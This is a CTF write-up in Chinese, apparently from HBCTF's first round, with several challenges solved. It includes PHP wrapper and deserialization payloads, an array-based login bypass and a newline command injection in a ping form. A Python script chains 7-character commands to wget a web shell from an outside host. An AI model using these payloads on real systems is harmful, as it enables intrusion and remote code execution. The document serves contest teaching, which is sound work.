HBCTF第一场WP
发表于2017年5月23日
Misc
纳兰比亚-签到题
aGJjdGZ7cTFhbmRhMH0=
base64编码,解码即可,如下图
博兹瓦纳-爆破?其实有更好的办法
原题下载:http://hbctf-1252906577.costj.myqcloud.com/misc/flag6.zip
方法一:
用好压打开能看到crc32如图:
题目又说了6位数,写脚本爆破之得到答案,脚本如下:
Python
importbinasciireal=0x9c4d9a5dforyinrange(100000,999999):ifreal==(binascii.crc32(str(y))&0xffffffff):print(y)
方法二:
有人会想到爆破压缩包,其实这道题并没有加密,只是修改了一位数而已,用winhex或者HxD打开压缩包,修改如图位置为00,保存后就可以直接解压了,关于原理可以百度“zip伪加密”
Crypto
南非-just do it
原题下载:http://hbctf-1252906577.costj.myqcloud.com/crypto/justdoit.cpp
直接上脚本
Python
# -*- coding:utf8 -*-deffoo():a=[0]*19key="a7shw9o10e63nfi19dk"k=[ord(i)foriinkey]e=[71,100,24,51,16,97,81,59,53,94,99,100,29,116,25,77,96,27,105]a[0]=ord('H')foriinrange(len(e)-1):k[i+1]^=k[i]^a[i%7]^a[i%9]a[i+1]=0x53^e[i]^k[i]print''.join([chr(i)foriina])passif__name__=='__main__':foo()print'ok'
WEB
莫桑比克-php是最好的语言
题目地址:http://123.206.66.106
右击查看源码如下图
PHP
you are not admin!";include($file);//class.php}else{echo"you are not admin ! ";}-->
方法一:先要加入user参数,而且要满足最后得到的user参数结果为 “the user is admin”,可以利用php伪协议:
http://123.206.66.106/index.php?user=php://input
同时利用Hackbar(一个火狐插件)发送post数据为
the user is admin
如下图
方法二:也可以利用data协议:
http://123.206.66.106/?user=data://text/plain;base64,dGhlIHVzZXIgaXMgYWRtaW4=
。将the user is admin 用base64的方式传入服务器
然后是看到helle admin! 到这个时候,file参数可以包含class.php文件,pass参数还不知道,这时,同样利用php伪协议来查看class.php源码,payload如下:
http://123.206.66.106/index.php/?user=data://text/plain;base64,dGhlIHVzZXIgaXMgYWRtaW4=&file=php://filter/convert.base64-encode/resource=class.php
可以看到如图所示base64编码
解码得到源码如下:
PHP
file)){echofile_get_contents($this->file);}return"__toString was called!";}}?>
然后构造出pass参数以获取flag,payload如下
http://123.206.66.106/index.php/?user=data://text/plain;base64,dGhlIHVzZXIgaXMgYWRtaW4=&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:10:"./f1a9.php";}
得到如图界面:
查看源码得到flag
赞比亚-npusec 网络管理系统
首先发现有备份文件 index.php.bak 下载下来,进行审计
PHP
functiond_addslashes($array){foreach($arrayas$key=>$value){if(!is_array($value)){!get_magic_quotes_gpc()&&$value=addslashes($value);$array[$key]=$value;}else{$array[$key]=d_addslashes($array[$key]);}}return$array;}$_POST=d_addslashes($_POST);$_GET=d_addslashes($_GET);
发现有伪全局过滤,注入就别想了.再继续往下看,这里存在一个逻辑漏洞:
PHP
$username=isset($_POST['username'])?$_POST['username']:die();$password=isset($_POST['password'])?md5($_POST['password']):die();$sql="select password from users where username='$username'";$result=$conn->query($sql);if(!$result){die('alert("用户名或密码错误!!")');}$row=$result->fetch_assoc();if($row[0]===$password){$_SESSION['username']=$username;$_SESSION['status']=1;header("Location:./ping.php");}else{die("alert('用户名或密码错误!!')");}
关键点在这里:
PHP
if(!$result){die('alert("用户名或密码错误!!")');}
即便是我们输入一个不存在的用户,这if也永远不会被执行,因为 $db->query($sql) 返回的是一个mysql resource类型,始终不可能为空. 你可以用var_dump($result)试一下.
接下来就考察对php的熟悉程度了
PHP
$row[0]===$password
如果我们输入了一个不存在的用户名,那么$row[0] 是等于 NULL的,但是 md5($array) 也是返回 NULL,所以只需要让password是一个数组,就可以绕过这里
所以最终用户名密码为:
username=1&password[]=1
绕过登陆之后,发现可以执行ping命令,经过测试发现:
1. ip 必须是 x.x.x.x 的格式, x 代表 1-3个数字
2. ip长度必须大于等于7,小于等于15,否则都会返回ip格式错误
3. 可以使用这样格式的ip: x.x.x.x[任意字符]
当 ip为ip=0.0.0.1||2时,返回 PING 0.0.0.12 (0.0.0.12): 56 data bytes
说明了|| 被替换为空了,同样道理,你可以发现&,$,(),;`,都被替换为了空
最后发现 %0a没有被过滤:
测试:ip=0.0.0.1%0als -al,返回如下,说明ls已经成功执行.
PING 0.0.0.1 (0.0.0.1): 56 data bytes
total 8
drwxr-xr-x 2 www-data www-data 4096 Apr 7 04:54 .
drwxr-xr-x 5 www-data www-data 4096 Apr 7 04:54 ..
测试:ip=0.0.0.1%0apwd,返回了当前的绝对路径:
PING 0.0.0.1 (0.0.0.1): 56 data bytes
/usr/share/nginx/html/sandBox/10.36.101.50
发现只有七个字符的可控输入空间,就是7个字符的命令执行啦,参考这篇文章http://wonderkun.cc/index.html/?p=524
下面给出python的payload吧:
Python
#!/usr/bin/python#-*- coding: utf-8 -*-importrequestsdefGetShell():url="http://vctf.ctftools.com/ping.php"header={"Cookie":"PHPSESSID=5rfro3re8253tv5f6fp5kd74l6","Content-Type":"application/x-www-form-urlencoded"}#fileNames = ["1.php","-O\ \\","cn\ \\","\ a.\\","wget\\"]# linux创建中间有空格的文件名,需要转义,所以有请求"cn\ \\"# 可以修改hosts文件,让a.cn指向一个自己的服务器。# 在a.cn 的根目录下创建index.html ,内容是一个php shell'''
wget\\
\ wo\\
nd\\
er\\
ku\\
n.\\
cc\ \\
-O\ \\
1.php
'''fileNames=["1.php","-O\ \\\\","cc\ \\\\","n.\\\\","ku\\\\","er\\\\","nd\\\\","\ wo\\\\","wget\\\\"]ip="0.0.0.1%0a"forfileNameinfileNames:createFileIp=ip+">"+fileNameprintcreateFileIp data="ip="+createFileIp requests.post(url,data=data,headers=header)proxy={"http":"127.0.0.1:8080"}getShIp=ip+"ls%20-t>1"printgetShIp data="ip="+getShIp requests.post(url,data=data,headers=header,proxies=proxy)getShellIp=ip+"sh%201"printgetShellIp data="ip="+getShellIp requests.post(url,data=data,headers=header,proxies=proxy)shellUrl="http://vctf.ctftools.com/sandBox/10.25.159.132/1.php"#10.25.159.132为自己IPresponse=requests.get(shellUrl)ifresponse.status_code==200:print"[*] Get shell !"else:print"[*] fail!"if__name__=="__main__":GetShell()
拿到shell之后,连接本地的数据库,获取flag
HBCTF官方群:595176019
想要看WP可以关注ChaMd5公众号:
PWN题WriteUp下载:点击下载
在博客中遇到的问题可以联系[email protected]
本文由Dr3@m原创发布,转载请注明来自HBCTF BLOG,转载代码(点击全选,请按"Ctrl"+"C"复制):
此项目被张贴在HBCTF。书签的permalink